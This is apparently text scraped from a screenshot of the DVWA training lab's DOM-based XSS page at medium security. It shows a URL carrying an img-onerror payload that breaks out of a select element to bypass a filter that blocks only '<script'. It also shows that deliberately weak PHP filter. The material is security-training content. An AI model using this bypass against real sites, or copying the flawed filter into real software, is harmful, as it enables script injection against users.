 192.168.185.115/dvwa/vulnerabilities/xss_d/?default=</select><img src/onerror=alert('Medium')>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: DOM
Please choose a language:
----
English
French
Spanish
German
Select
More Information
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application
192.168.185.115/dvwa/vulnerabilities/view_source.php?id=xss_d&security=medium
Unknown Vulnerability Source
vulnerabilities/xss_d/source/medium.php
<?php
// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
    $default = $_GET['default'];
    # Do not allow script tags
    if (stripos ($default, "<script") !== false) {
        header ("location: ?default=English");
        exit;
    }
}
?>